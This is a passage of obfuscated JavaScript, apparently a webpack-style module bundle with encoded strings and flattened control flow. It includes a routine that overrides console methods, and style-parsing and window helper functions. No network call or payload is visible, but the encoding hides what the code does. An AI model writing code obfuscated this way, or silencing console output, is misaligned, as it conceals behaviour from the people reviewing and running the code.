_0x3493b7=_0x223f12[_0x1e84b1(0x1cd,'\x37\x26\x21\x6c')][_0x1e84b1(0x19d,'\x64\x44\x58\x37')]('\x7c'),_0x2c8982=0x0;while(!![]){switch(_0x3493b7[_0x2c8982++]){case'\x30':_0x3b7815[_0x2fd745]=_0xdc034c;continue;case'\x31':_0xdc034c[_0x1e84b1(0x35d,'\x78\x39\x71\x5a')]=_0x27d082[_0x1e84b1(0x1ce,'\x6f\x30\x5d\x64')][_0x1e84b1(0x256,'\x21\x52\x59\x7a')](_0x27d082);continue;case'\x32':var _0x27d082=_0x3b7815[_0x2fd745]||_0xdc034c;continue;case'\x33':var _0x2fd745=_0x368d8c[_0x2a4837];continue;case'\x34':_0xdc034c[_0x1e84b1(0x2f8,'\x25\x4c\x55\x39')]=_0x54d107[_0x1e84b1(0x21e,'\x41\x5e\x48\x75')](_0x19f646);continue;case'\x35':var _0xdc034c=_0x4d2b29[_0x1e84b1(0x2b4,'\x59\x30\x46\x25')][_0x1e84b1(0x2e9,'\x55\x43\x50\x23')][_0x1e84b1(0x1ea,'\x25\x4c\x55\x39')](_0x1703a1);continue;}break;}}}else{var _0x17041d=_0x9a0a59[_0x1e84b1(0x321,'\x63\x41\x6e\x4b')](_0x3917fd,arguments);return _0x9a0a59=null,_0x17041d;}}}:function(){};return _0x305dde=![],_0x4c7280;};}()),_0x5606c2=_0x46b0fc(this,function(){var _0x1ed017=_0x1615,_0x405bf7={'\x77\x68\x67\x55\x4c':function(_0x56ed31,_0x39d474){return _0x56ed31!==_0x39d474;},'\x63\x52\x67\x56\x76':_0x1ed017(0x27a,'\x41\x5e\x48\x75'),'\x66\x74\x78\x46\x4b':function(_0x25e28a,_0xf7749e){return _0x25e28a===_0xf7749e;},'\x59\x72\x54\x72\x64':_0x1ed017(0x316,'\x67\x31\x61\x5d'),'\x41\x46\x6e\x4c\x53':_0x1ed017(0x343,'\x6d\x30\x71\x63'),'\x68\x52\x67\x55\x5a':_0x1ed017(0x237,'\x6c\x66\x56\x31'),'\x55\x71\x58\x6f\x6d':_0x1ed017(0x379,'\x6f\x30\x5d\x64'),'\x6f\x47\x58\x61\x41':_0x1ed017(0x252,'\x55\x2a\x49\x49'),'\x6a\x6d\x64\x70\x79':_0x1ed017(0x33a,'\x68\x55\x62\x62'),'\x4c\x49\x64\x66\x52':_0x1ed017(0x2ac,'\x72\x44\x56\x72'),'\x45\x74\x58\x4a\x4c':_0x1ed017(0x3a2,'\x6f\x75\x63\x5e'),'\x6a\x45\x4f\x7a\x59':_0x1ed017(0x20d,'\x7a\x73\x41\x67'),'\x62\x71\x4c\x67\x4c':function(_0x47ad67,_0x409cd6){return _0x47ad67<_0x409cd6;},'\x64\x4b\x54\x75\x41':_0x1ed017(0x2bc,'\x66\x54\x76\x6c')},_0x461aa9=_0x405bf7[_0x1ed017(0x291,'\x6a\x40\x71\x68')](typeof window,_0x405bf7[_0x1ed017(0x1fb,'\x25\x4c\x55\x39')])?window:_0x405bf7[_0x1ed017(0x1f8,'\x76\x32\x4d\x35')](typeof process,_0x405bf7[_0x1ed017(0x2fb,'\x55\x2a\x49\x49')])&&_0x405bf7[_0x1ed017(0x21d,'\x42\x47\x70\x35')](typeof require,_0x405bf7[_0x1ed017(0x37c,'\x69\x43\x52\x46')])&&_0x405bf7[_0x1ed017(0x26a,'\x32\x32\x62\x74')](typeof global,_0x405bf7[_0x1ed017(0x33c,'\x59\x30\x46\x25')])?global:this,_0x5b6e47=_0x461aa9[_0x1ed017(0x228,'\x76\x66\x52\x42')]=_0x461aa9[_0x1ed017(0x199,'\x4c\x45\x77\x4b')]||{},_0x27a233=[_0x405bf7[_0x1ed017(0x194,'\x5b\x7a\x4a\x52')],_0x405bf7[_0x1ed017(0x302,'\x72\x51\x58\x43')],_0x405bf7[_0x1ed017(0x196,'\x4e\x5b\x54\x69')],_0x405bf7[_0x1ed017(0x1d9,'\x42\x47\x70\x35')],_0x405bf7[_0x1ed017(0x282,'\x6d\x30\x71\x63')],_0x405bf7[_0x1ed017(0x22d,'\x23\x39\x45\x66')],_0x405bf7[_0x1ed017(0x360,'\x41\x5e\x48\x75')]];for(var _0x5680fa=0x0;_0x405bf7[_0x1ed017(0x330,'\x26\x40\x54\x48')](_0x5680fa,_0x27a233[_0x1ed017(0x385,'\x4e\x5b\x54\x69')]);_0x5680fa++){var _0x297c7b=_0x405bf7[_0x1ed017(0x2f5,'\x6a\x40\x71\x68')][_0x1ed017(0x348,'\x56\x36\x6c\x25')]('\x7c'),_0x5f3ab6=0x0;while(!![]){switch(_0x297c7b[_0x5f3ab6++]){case'\x30':_0x593b3d[_0x1ed017(0x24a,'\x72\x51\x58\x43')]=_0x29c209[_0x1ed017(0x34b,'\x76\x32\x4d\x35')][_0x1ed017(0x187,'\x70\x25\x39\x37')](_0x29c209);continue;case'\x31':var _0x29c209=_0x5b6e47[_0x13c050]||_0x593b3d;continue;case'\x32':_0x5b6e47[_0x13c050]=_0x593b3d;continue;case'\x33':var _0x593b3d=_0x46b0fc[_0x1ed017(0x29f,'\x24\x48\x53\x33')][_0x1ed017(0x1f6,'\x21\x52\x59\x7a')][_0x1ed017(0x22c,'\x79\x57\x4a\x41')](_0x46b0fc);continue;case'\x34':var _0x13c050=_0x27a233[_0x5680fa];continue;case'\x35':_0x593b3d[_0x1ed017(0x18f,'\x41\x5e\x48\x75')]=_0x46b0fc[_0x1ed017(0x22c,'\x79\x57\x4a\x41')](_0x46b0fc);continue;}break;}}});_0x5606c2(),define(_0x28c483(0x2b3,'\x6c\x66\x56\x31'),[],function(_0x237ec6,_0x176a73,_0x114649){var _0x3ac2cd=_0x28c483,_0x4097b7={'\x66\x58\x6e\x58\x67':function(_0x1f7fb3,_0x126013){return _0x1f7fb3&_0x126013;},'\x70\x43\x4a\x52\x6b':function(_0x54fd97,_0x507739){return _0x54fd97(_0x507739);},'\x70\x4a\x6b\x63\x4f':function(_0x479725,_0x522f3c){return _0x479725==_0x522f3c;},'\x4e\x4d\x74\x74\x79':_0x3ac2cd(0x316,'\x67\x31\x61\x5d'),'\x76\x6c\x4b\x48\x6e':_0x3ac2cd(0x24c,'\x4c\x45\x77\x4b'),'\x46\x53\x44\x51\x61':function(_0x154e13,_0x50305a){return _0x154e13!=_0x50305a;},'\x47\x6b\x47\x79\x59':_0x3ac2cd(0x33b,'\x32\x32\x62\x74'),'\x66\x53\x44\x6d\x52':function(_0x4a357d,_0x3e205f){return _0x4a357d+_0x3e205f;},'\x56\x43\x65\x59\x6b':function(_0x1983c3,_0x561f2f){return _0x1983c3*_0x561f2f;},'\x46\x76\x43\x4a\x72':function(_0x5b6be3,_0x42a410){return _0x5b6be3-_0x42a410;},'\x4d\x4d\x68\x57\x58':function(_0x39d9fe,_0x57ee52){return _0x39d9fe===_0x57ee52;},'\x45\x64\x62\x61\x79':_0x3ac2cd(0x230,'\x72\x51\x58\x43'),'\x56\x71\x42\x72\x45':_0x3ac2cd(0x25b,'\x21\x52\x59\x7a'),'\x4e\x48\x57\x6d\x6e':function(_0x6ec152,_0x4040b7){return _0x6ec152!==_0x4040b7;},'\x56\x78\x51\x59\x50':_0x3ac2cd(0x1af,'\x63\x2a\x48\x2a'),'\x5a\x59\x72\x6a\x71':_0x3ac2cd(0x304,'\x42\x47\x70\x35'),'\x71\x6d\x70\x52\x63':_0x3ac2cd(0x19f,'\x68\x55\x62\x62'),'\x65\x48\x4e\x4a\x49':_0x3ac2cd(0x27c,'\x58\x63\x56\x5a'),'\x52\x6c\x46\x75\x6e':_0x3ac2cd(0x308,'\x26\x40\x54\x48'),'\x51\x64\x57\x64\x75':_0x3ac2cd(0x25e,'\x6d\x30\x71\x63'),'\x64\x78\x66\x65\x5a':_0x3ac2cd(0x261,'\x6f\x30\x5d\x64'),'\x45\x54\x44\x5a\x64':_0x3ac2cd(0x30e,'\x23\x39\x45\x66'),'\x63\x58\x63\x59\x71':_0x3ac2cd(0x353,'\x4a\x6d\x68\x48'),'\x41\x55\x65\x45\x4d':function(_0x521656,_0x383f1e){return _0x521656(_0x383f1e);},'\x51\x52\x59\x48\x53':function(_0xae3b2f,_0x3cd26f){return _0xae3b2f<_0x3cd26f;},'\x64\x4b\x6d\x50\x71':function(_0x3cb46a,_0x292bcd){return _0x3cb46a>_0x292bcd;},'\x57\x49\x77\x59\x55':_0x3ac2cd(0x33e,'\x67\x31\x61\x5d'),'\x6b\x71\x6b\x4a\x62':function(_0xc100f8,_0x35c8f0){return _0xc100f8(_0x35c8f0);},'\x67\x54\x4b\x55\x59':function(_0x20f64e,_0x944183){return _0x20f64e(_0x944183);},'\x61\x58\x57\x47\x44':_0x3ac2cd(0x1e8,'\x64\x44\x58\x37'),'\x5a\x58\x45\x4a\x59':_0x3ac2cd(0x247,'\x4c\x45\x77\x4b'),'\x43\x70\x67\x72\x4c':_0x3ac2cd(0x28c,'\x67\x31\x61\x5d'),'\x68\x62\x43\x69\x62':_0x3ac2cd(0x2bf,'\x77\x65\x35\x43'),'\x79\x6f\x66\x54\x46':_0x3ac2cd(0x351,'\x59\x54\x25\x61'),'\x47\x57\x61\x69\x5a':_0x3ac2cd(0x35b,'\x56\x36\x6c\x25'),'\x5a\x47\x45\x4a\x6e':_0x3ac2cd(0x372,'\x6f\x75\x63\x5e'),'\x79\x6e\x47\x75\x62':function(_0x5c82ee,_0x4035c0){return _0x5c82ee+_0x4035c0;},'\x73\x64\x61\x67\x76':function(_0x54b8a6,_0x327138){return _0x54b8a6*_0x327138;},'\x65\x70\x75\x72\x66':function(_0x5ebdfc,_0x2e73c6){return _0x5ebdfc(_0x2e73c6);},'\x67\x63\x58\x57\x6f':function(_0x10628d,_0x2c6949){return _0x10628d-_0x2c6949;},'\x51\x4e\x79\x61\x59':function(_0x6ccc41,_0xa15e68){return _0x6ccc41(_0xa15e68);},'\x4d\x45\x51\x73\x6d':_0x3ac2cd(0x363,'\x77\x65\x35\x43'),'\x42\x46\x43\x57\x56':function(_0x572cf6,_0x24ecc7){return _0x572cf6(_0x24ecc7);},'\x47\x65\x4d\x4a\x5a':_0x3ac2cd(0x39f,'\x76\x66\x52\x42'),'\x58\x57\x4d\x72\x51':function(_0x8ea51c,_0x575684){return _0x8ea51c(_0x575684);},'\x54\x52\x71\x78\x75':_0x3ac2cd(0x1cf,'\x6f\x30\x5d\x64'),'\x69\x6f\x4d\x55\x46':_0x3ac2cd(0x1a4,'\x69\x43\x52\x46'),'\x4d\x56\x51\x42\x6d':function(_0x3a96df,_0x2f4ac8){return _0x3a96df+_0x2f4ac8;},'\x74\x6c\x45\x44\x4c':function(_0x158c86,_0x2a7de4){return _0x158c86-_0x2a7de4;},'\x78\x68\x50\x6c\x75':function(_0x3aa639,_0x186cb1){return _0x3aa639!==_0x186cb1;},'\x4d\x68\x45\x54\x4c':_0x3ac2cd(0x27d,'\x40\x69\x5d\x46'),'\x45\x4c\x49\x48\x71':_0x3ac2cd(0x2d5,'\x26\x40\x54\x48'),'\x73\x4a\x70\x64\x77':_0x3ac2cd(0x2bd,'\x68\x55\x62\x62'),'\x51\x4d\x53\x44\x67':_0x3ac2cd(0x22a,'\x4c\x45\x77\x4b'),'\x4e\x74\x4b\x77\x53':function(_0x260fb0,_0x4da0ae){return _0x260fb0(_0x4da0ae);},'\x76\x5a\x44\x49\x73':_0x3ac2cd(0x29c,'\x37\x26\x21\x6c'),'\x4d\x62\x65\x59\x44':_0x3ac2cd(0x324,'\x6a\x40\x71\x68'),'\x58\x78\x75\x58\x6b':function(_0x8dc2f1,_0x2ee2c9){return _0x8dc2f1/_0x2ee2c9;},'\x73\x5a\x76\x59\x4c':function(_0x3115c2,_0x10543b){return _0x3115c2(_0x10543b);},'\x4a\x75\x75\x4b\x4a':_0x3ac2cd(0x337,'\x28\x5a\x4e\x6d'),'\x5a\x49\x69\x46\x6b':_0x3ac2cd(0x2c6,'\x5b\x7a\x4a\x52')};_0x114649[_0x3ac2cd(0x1df,'\x78\x39\x71\x5a')]=function(_0x37a705){var _0x1dafb0=_0x3ac2cd,_0x2fe293={'\x42\x48\x6e\x61\x71':function(_0x3d4c3c,_0x474202){var _0x3c7e7b=_0x1615;return _0x4097b7[_0x3c7e7b(0x322,'\x64\x73\x5e\x64')](_0x3d4c3c,_0x474202);},'\x54\x41\x74\x7a\x6f':function(_0x5c6856,_0x15328b){var _0x2a56f6=_0x1615;return _0x4097b7[_0x2a56f6(0x38f,'\x64\x73\x5e\x64')](_0x5c6856,_0x15328b);},'\x64\x50\x6e\x48\x4f':_0x4097b7[_0x1dafb0(0x39c,'\x63\x41\x6e\x4b')],'\x64\x51\x61\x74\x58':function(_0x1e5df5,_0x4994c3){var _0x3c78cf=_0x1dafb0;return _0x4097b7[_0x3c78cf(0x190,'\x23\x39\x45\x66')](_0x1e5df5,_0x4994c3);},'\x6d\x41\x41\x6a\x45':_0x4097b7[_0x1dafb0(0x297,'\x64\x73\x5e\x64')],'\x54\x4e\x61\x61\x6a':_0x4097b7[_0x1dafb0(0x2b6,'\x57\x5e\x5a\x21')],'\x6d\x70\x74\x6a\x78':_0x4097b7[_0x1dafb0(0x1e2,'\x64\x44\x58\x37')],'\x41\x48\x7a\x76\x50':_0x4097b7[_0x1dafb0(0x249,'\x58\x63\x56\x5a')],'\x54\x76\x4f\x43\x48':function(_0x5848e9,_0x1feb38){var _0x42ba23=_0x1dafb0;return _0x4097b7[_0x42ba23(0x1a9,'\x55\x2a\x49\x49')](_0x5848e9,_0x1feb38);},'\x6f\x44\x4a\x44\x54':_0x4097b7[_0x1dafb0(0x207,'\x72\x44\x56\x72')]};if(_0x4097b7[_0x1dafb0(0x333,'\x26\x40\x54\x48')](_0x4097b7[_0x1dafb0(0x1c5,'\x63\x41\x6e\x4b')],_0x4097b7[_0x1dafb0(0x1fe,'\x4e\x5b\x54\x69')])){var _0x4c29b1=_0x14aa3a?function(){var _0x5316ad=_0x1dafb0;if(_0x4daffb){var _0xe6c32b=_0x539135[_0x5316ad(0x1bc,'\x66\x53\x66\x74')](_0x206b5d,arguments);return _0x2fef0a=null,_0xe6c32b;}}:function(){};return _0x2ad5f8=![],_0x4c29b1;}else{var _0x519ed3={};function _0x2c717c(_0x4fc320){var _0x2cc532=_0x1dafb0,_0x1b13ff={'\x6c\x64\x57\x72\x4b':function(_0x3b260e,_0x1cfb3e){var _0x2ffdd1=_0x1615;return _0x2fe293[_0x2ffdd1(0x310,'\x21\x52\x59\x7a')](_0x3b260e,_0x1cfb3e);}};if(_0x2fe293[_0x2cc532(0x1eb,'\x4e\x5b\x54\x69')](_0x2fe293[_0x2cc532(0x1ac,'\x66\x54\x76\x6c')],_0x2fe293[_0x2cc532(0x1ac,'\x66\x54\x76\x6c')]))return _0x1b13ff[_0x2cc532(0x37b,'\x70\x25\x39\x37')](_0x38b3da,_0x38c49f);else{if(_0x519ed3[_0x4fc320])return _0x519ed3[_0x4fc320][_0x2cc532(0x292,'\x59\x30\x46\x25')];var _0x30a06d=_0x519ed3[_0x4fc320]={'\x69':_0x4fc320,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};return _0x37a705[_0x4fc320][_0x2cc532(0x32d,'\x66\x53\x66\x74')](_0x30a06d[_0x2cc532(0x311,'\x23\x39\x45\x66')],_0x30a06d,_0x30a06d[_0x2cc532(0x210,'\x41\x5e\x48\x75')],_0x2c717c),_0x30a06d['\x6c']=!0x0,_0x30a06d[_0x2cc532(0x204,'\x69\x43\x52\x46')];}}return _0x2c717c['\x6d']=_0x37a705,_0x2c717c['\x63']=_0x519ed3,_0x2c717c['\x64']=function(_0xf0bdc0,_0xd2262b,_0x599839){var _0x9c56f=_0x1dafb0;_0x2c717c['\x6f'](_0xf0bdc0,_0xd2262b)||Object[_0x9c56f(0x2df,'\x6f\x30\x5d\x64')](_0xf0bdc0,_0xd2262b,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0x599839});},_0x2c717c['\x72']=function(_0x306fa9){var _0x1b23cb=_0x1dafb0;_0x2fe293[_0x1b23cb(0x268,'\x23\x39\x45\x66')](_0x2fe293[_0x1b23cb(0x36a,'\x2a\x54\x62\x62')],typeof Symbol)&&Symbol[_0x1b23cb(0x392,'\x42\x47\x70\x35')]&&Object[_0x1b23cb(0x1b7,'\x72\x44\x56\x72')](_0x306fa9,Symbol[_0x1b23cb(0x319,'\x64\x73\x5e\x64')],{'\x76\x61\x6c\x75\x65':_0x2fe293[_0x1b23cb(0x22b,'\x6c\x66\x56\x31')]}),Object[_0x1b23cb(0x391,'\x59\x54\x25\x61')](_0x306fa9,_0x2fe293[_0x1b23cb(0x1b0,'\x4e\x5b\x54\x69')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x2c717c['\x74']=function(_0x289597,_0x1cf935){var _0x4ad8cd=_0x1dafb0;if(_0x4097b7[_0x4ad8cd(0x218,'\x32\x32\x62\x74')](0x1,_0x1cf935)&&(_0x289597=_0x4097b7[_0x4ad8cd(0x2e7,'\x78\x39\x71\x5a')](_0x2c717c,_0x289597)),_0x4097b7[_0x4ad8cd(0x2c3,'\x76\x32\x4d\x35')](0x8,_0x1cf935))return _0x289597;if(_0x4097b7[_0x4ad8cd(0x239,'\x78\x39\x71\x5a')](0x4,_0x1cf935)&&_0x4097b7[_0x4ad8cd(0x26d,'\x76\x32\x4d\x35')](_0x4097b7[_0x4ad8cd(0x300,'\x77\x65\x35\x43')],typeof _0x289597)&&_0x289597&&_0x289597[_0x4ad8cd(0x318,'\x24\x48\x53\x33')])return _0x289597;var _0x5ce6a8=Object[_0x4ad8cd(0x2d8,'\x7a\x73\x41\x67')](null);if(_0x2c717c['\x72'](_0x5ce6a8),Object[_0x4ad8cd(0x31e,'\x69\x43\x52\x46')](_0x5ce6a8,_0x4097b7[_0x4ad8cd(0x317,'\x67\x31\x61\x5d')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x289597}),_0x4097b7[_0x4ad8cd(0x1d6,'\x6d\x30\x71\x63')](0x2,_0x1cf935)&&_0x4097b7[_0x4ad8cd(0x2a9,'\x64\x44\x58\x37')](_0x4097b7[_0x4ad8cd(0x250,'\x66\x53\x66\x74')],typeof _0x289597)){for(var _0x1815b9 in _0x289597)_0x2c717c['\x64'](_0x5ce6a8,_0x1815b9,function(_0x3c66fe){var _0x3c51fe=_0x4ad8cd,_0x4a27ba={'\x4a\x6d\x71\x75\x68':function(_0x11f989,_0x40c8a1){var _0x62f246=_0x1615;return _0x2fe293[_0x62f246(0x388,'\x76\x32\x4d\x35')](_0x11f989,_0x40c8a1);}};if(_0x2fe293[_0x3c51fe(0x384,'\x25\x4c\x55\x39')](_0x2fe293[_0x3c51fe(0x1db,'\x70\x25\x39\x37')],_0x2fe293[_0x3c51fe(0x2e1,'\x72\x44\x56\x72')])){var _0x377e07=_0x4f12c5[_0x3c51fe(0x368,'\x63\x2a\x48\x2a')]('\x3a');_0x2ababd[_0x4c64aa[_0x3c51fe(0x2f6,'\x25\x4c\x55\x39')](_0x377e07[0x0])]=_0x2b81e7[_0x3c51fe(0x20b,'\x56\x36\x6c\x25')](_0x377e07[0x1])[_0x3c51fe(0x395,'\x79\x57\x4a\x41')](/[-]?[\d]+[.]?[\d]*/g)[_0x3c51fe(0x2fe,'\x4a\x6d\x68\x48')](function(_0xd0a550){var _0x4e3e42=_0x3c51fe;return _0x4a27ba[_0x4e3e42(0x301,'\x66\x54\x76\x6c')](_0x3fa4df,_0xd0a550);});}else return _0x289597[_0x3c66fe];}[_0x4ad8cd(0x187,'\x70\x25\x39\x37')](null,_0x1815b9));}return _0x5ce6a8;},_0x2c717c['\x6e']=function(_0x3193f8){var _0x3bb3ee=_0x1dafb0,_0x146995={'\x69\x66\x67\x62\x56':function(_0x5d0e15,_0x18392b){var _0xb84f43=_0x1615;return _0x2fe293[_0xb84f43(0x294,'\x23\x39\x45\x66')](_0x5d0e15,_0x18392b);},'\x61\x63\x50\x71\x41':_0x2fe293[_0x3bb3ee(0x1e3,'\x26\x40\x54\x48')]},_0x32b295=_0x3193f8&&_0x3193f8[_0x3bb3ee(0x208,'\x55\x43\x50\x23')]?function(){var _0x494d12=_0x3bb3ee;if(_0x146995[_0x494d12(0x255,'\x32\x32\x62\x74')](_0x146995[_0x494d12(0x202,'\x66\x54\x76\x6c')],_0x146995[_0x494d12(0x2a1,'\x67\x31\x61\x5d')])){var _0x488841=0x0;return _0x598952[_0x494d12(0x20f,'\x63\x41\x6e\x4b')](/\$/g,function(){return _0x5be167[_0x488841++];});}else return _0x3193f8[_0x494d12(0x272,'\x5b\x7a\x4a\x52')];}:function(){return _0x3193f8;};return _0x2c717c['\x64'](_0x32b295,'\x61',_0x32b295),_0x32b295;},_0x2c717c['\x6f']=function(_0x43beef,_0x39ca6a){var _0x330310=_0x1dafb0,_0x2927d2={'\x68\x73\x65\x52\x6e':function(_0x29502d,_0x762ad6){var _0x53f651=_0x1615;return _0x4097b7[_0x53f651(0x275,'\x25\x4c\x55\x39')](_0x29502d,_0x762ad6);},'\x4e\x79\x4e\x4c\x78':function(_0x313294,_0x109d3e){var _0x3ff7a0=_0x1615;return _0x4097b7[_0x3ff7a0(0x1aa,'\x5b\x7a\x4a\x52')](_0x313294,_0x109d3e);},'\x62\x49\x49\x52\x6d':function(_0x4785d9,_0x1da0f2){var _0x35676c=_0x1615;return _0x4097b7[_0x35676c(0x373,'\x5d\x30\x71\x4f')](_0x4785d9,_0x1da0f2);}};if(_0x4097b7[_0x330310(0x349,'\x57\x36\x6b\x47')](_0x4097b7[_0x330310(0x224,'\x77\x65\x35\x43')],_0x4097b7[_0x330310(0x288,'\x6d\x30\x71\x63')]))_0x9a52cc[_0x5e099a]=_0x5353a6[_0x262d95][_0x330310(0x35e,'\x69\x43\x52\x46')](function(_0x26ed3f,_0x5f8c0){var _0x26cda9=_0x330310;return _0x2927d2[_0x26cda9(0x2c4,'\x28\x5a\x4e\x6d')](_0x2927d2[_0x26cda9(0x183,'\x55\x2a\x49\x49')](_0x2927d2[_0x26cda9(0x22f,'\x68\x55\x62\x62')](_0x5c353c[_0x1d91e7][_0x5f8c0],_0x26ed3f),_0x10f261),_0x26ed3f);});else return Object[_0x330310(0x2f3,'\x77\x65\x35\x43')][_0x330310(0x1b4,'\x21\x52\x59\x7a')][_0x330310(0x277,'\x37\x26\x21\x6c')](_0x43beef,_0x39ca6a);},_0x2c717c['\x70']=_0x4097b7[_0x1dafb0(0x244,'\x24\x48\x53\x33')],_0x4097b7[_0x1dafb0(0x30b,'\x40\x69\x5d\x46')](_0x2c717c,_0x2c717c['\x73']=0x1);}}([function(_0x3d29fd,_0x5f0b96,_0x40eb06){'use strict';var _0x21b445=_0x3ac2cd,_0x563069={'\x74\x63\x42\x50\x54':function(_0x4280b0,_0xe2ffbb){var _0x329553=_0x1615;return _0x4097b7[_0x329553(0x28d,'\x55\x43\x50\x23')](_0x4280b0,_0xe2ffbb);},'\x4f\x77\x69\x62\x4b':function(_0x5d1eb9,_0x3b4ff5){var _0x59d6cc=_0x1615;return _0x4097b7[_0x59d6cc(0x209,'\x41\x5e\x48\x75')](_0x5d1eb9,_0x3b4ff5);},'\x61\x69\x79\x61\x73':_0x4097b7[_0x21b445(0x1e1,'\x64\x73\x5e\x64')],'\x6e\x52\x6e\x66\x6c':_0x4097b7[_0x21b445(0x278,'\x42\x47\x70\x35')],'\x6e\x57\x71\x65\x53':function(_0x38b9bd,_0x135776){var _0x56d285=_0x21b445;return _0x4097b7[_0x56d285(0x309,'\x4a\x6d\x68\x48')](_0x38b9bd,_0x135776);},'\x6c\x58\x6c\x70\x42':_0x4097b7[_0x21b445(0x1d7,'\x64\x73\x5e\x64')],'\x48\x5a\x51\x6b\x6d':function(_0x59ae8a,_0x2458ae){var _0x55aa3d=_0x21b445;return _0x4097b7[_0x55aa3d(0x382,'\x77\x65\x35\x43')](_0x59ae8a,_0x2458ae);},'\x6a\x72\x48\x75\x4c':_0x4097b7[_0x21b445(0x315,'\x41\x5e\x48\x75')],'\x72\x58\x4a\x4d\x4b':_0x4097b7[_0x21b445(0x1e9,'\x70\x25\x39\x37')],'\x70\x67\x66\x58\x6e':_0x4097b7[_0x21b445(0x1d4,'\x7a\x73\x41\x67')],'\x4e\x5a\x72\x6c\x63':_0x4097b7[_0x21b445(0x36d,'\x40\x69\x5d\x46')],'\x61\x58\x78\x61\x71':_0x4097b7[_0x21b445(0x2eb,'\x67\x31\x61\x5d')],'\x6a\x44\x6e\x6d\x79':function(_0x5dc6d7,_0x5bbe63){var _0x5c8a47=_0x21b445;return _0x4097b7[_0x5c8a47(0x211,'\x6a\x40\x71\x68')](_0x5dc6d7,_0x5bbe63);},'\x59\x52\x65\x51\x47':function(_0x346b3e,_0x5d393a){var _0x2ac254=_0x21b445;return _0x4097b7[_0x2ac254(0x1a8,'\x63\x41\x6e\x4b')](_0x346b3e,_0x5d393a);},'\x4b\x70\x4a\x72\x58':function(_0x485247,_0x5da933){var _0x444dee=_0x21b445;return _0x4097b7[_0x444dee(0x18e,'\x63\x41\x6e\x4b')](_0x485247,_0x5da933);}};Object[_0x21b445(0x329,'\x57\x36\x6b\x47')](_0x5f0b96,_0x4097b7[_0x21b445(0x18b,'\x26\x57\x43\x59')],{'\x76\x61\x6c\x75\x65':!0x0});var _0x35414c={'\x74\x72\x69\x6d':function(_0x283e81){var _0xe29949=_0x21b445;return _0x283e81[_0xe29949(0x2f1,'\x55\x43\x50\x23')](/^[\s]+/,'')[_0xe29949(0x2e3,'\x4a\x6d\x68\x48')](/[\s]+$/,'');},'\x69\x73\x4f\x62\x6a\x65\x63\x74':function(_0xe6d2ab){var _0x2fd8c9=_0x21b445,_0x46bfe8={'\x62\x6e\x63\x70\x65':function(_0xb2066,_0x494d47){var _0x3767de=_0x1615;return _0x563069[_0x3767de(0x1dc,'\x72\x44\x56\x72')](_0xb2066,_0x494d47);}};if(_0x563069[_0x2fd8c9(0x20c,'\x5d\x30\x71\x4f')](_0x563069[_0x2fd8c9(0x1bb,'\x76\x66\x52\x42')],_0x563069[_0x2fd8c9(0x258,'\x76\x32\x4d\x35')])){var _0x2abb3f={'\x79\x70\x4e\x74\x4e':function(_0x551ff6,_0x99eddd){var _0x4969b6=_0x2fd8c9;return _0x46bfe8[_0x4969b6(0x234,'\x5d\x30\x71\x4f')](_0x551ff6,_0x99eddd);}},_0x4723c5={};return _0xc867c4[_0x2fd8c9(0x1f7,'\x76\x32\x4d\x35')]('\x3b')[_0x2fd8c9(0x226,'\x6f\x30\x5d\x64')](function(_0x4da738){var _0x33cb0a=_0x2fd8c9,_0x901112={'\x6c\x51\x64\x6d\x41':function(_0x2377bb,_0x28beb1){var _0x174b9c=_0x1615;return _0x2abb3f[_0x174b9c(0x32a,'\x79\x57\x4a\x41')](_0x2377bb,_0x28beb1);}},_0x500240=_0x4da738[_0x33cb0a(0x331,'\x77\x65\x35\x43')]('\x3a');_0x4723c5[_0x720409[_0x33cb0a(0x19a,'\x4e\x5b\x54\x69')](_0x500240[0x0])]=_0x408e50[_0x33cb0a(0x313,'\x59\x30\x46\x25')](_0x500240[0x1])[_0x33cb0a(0x2b1,'\x26\x40\x54\x48')](/[-]?[\d]+[.]?[\d]*/g)[_0x33cb0a(0x2fe,'\x4a\x6d\x68\x48')](function(_0x52d7a8){var _0x108174=_0x33cb0a;return _0x901112[_0x108174(0x2dc,'\x55\x2a\x49\x49')](_0x14ac71,_0x52d7a8);});}),_0x4723c5;}else return _0x563069[_0x2fd8c9(0x205,'\x57\x5e\x5a\x21')](_0x563069[_0x2fd8c9(0x28f,'\x28\x5a\x4e\x6d')],typeof _0xe6d2ab)&&!Array[_0x2fd8c9(0x200,'\x21\x52\x59\x7a')](_0xe6d2ab);},'\x67\x65\x74\x54\x6f\x70\x32\x57\x69\x6e\x64\x6f\x77':function(_0x1cda4d){var _0x37d19e=_0x21b445;return _0x1cda4d[_0x37d19e(0x24d,'\x24\x48\x53\x33')]()[_0x37d19e(0x1f9,'\x6a\x40\x71\x68')];},'\x6c\x69\x6d\x69\x74\x4e\x75\x6d\x62\x65\x72':function(_0x5999b8,_0x4924ed,_0x49d82a){var _0x488f16=_0x21b445;return _0x4097b7[_0x488f16(0x31d,'\x42\x47\x70\x35')](_0x5999b8,_0x4924ed)?_0x4924ed:_0x4097b7[_0x488f16(0x1fd,'\x56\x36\x6c\x25')](_0x5999b8,_0x49d82a)?_0x49d82a:_0x5999b8;},'\x67\x65\x74\x53\x74\x79\x6c\x65\x52\x65\x6e\x64\x65\x72\x65\x72\x73':function(_0x41e797){var _0x44d613=_0x21b445,_0x2ce1f0={'\x50\x6f\x51\x73\x72':function(_0x557476,_0x3158cd){var _0x277c2d=_0x1615;return _0x4097b7[_0x277c2d(0x382,'\x77\x65\x35\x43')](_0x557476,_0x3158cd);},'\x76\x4c\x53\x66\x75':_0x4097b7[_0x44d613(0x377,'\x63\x41\x6e\x4b')]},_0x310fc1={};return _0x41e797[_0x44d613(0x203,'\x55\x43\x50\x23')]('\x3b')[_0x44d613(0x1e4,'\x76\x32\x4d\x35')](function(_0x190e7a){var 